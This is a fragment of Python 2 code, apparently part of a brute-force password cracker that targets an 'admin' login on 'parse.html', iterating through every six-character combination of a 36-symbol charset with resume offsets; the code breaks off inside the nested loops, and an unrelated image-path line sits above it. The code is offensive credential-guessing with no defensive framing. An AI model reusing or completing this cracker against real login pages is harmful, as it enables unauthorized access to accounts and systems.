 print "Trying to crack parse.html...\n"
# STATUS VARIABLES
totspeed = 0
c= 0
total = 36**6
#GET THE INDEXES TO START WHERE THEY SHOULD
first_time = True
ilist = []
for i in password_start:
    for index, j in enumerate(charset):
        if i == j:
            ilist.append(index)
#USERNAME
usrname = 'admin'
#-------------------------------------------------------------------------- LOOP
for idx, l in enumerate(charset):
    _q = idx
    if idx < ilist[0] and first_time:
        continue
    for idx2, m in enumerate(charset):
        _w = idx2
        if idx2 < ilist[1] and first_time:
            continue
        for idx3, n in enumerate(charset):
            _e = idx3
            if idx3 < ilist[2] and first_time:
                continue
            at = time.time()
            for idx4,o in enumerate(charset):
                if idx4 < ilist[3] and first_time:
                    continue
                for idx5, p in enumerate(charset):
                    if idx5 < ilist[4] and first_time:
                        continue
                    for idx6, q in enumerate(charset):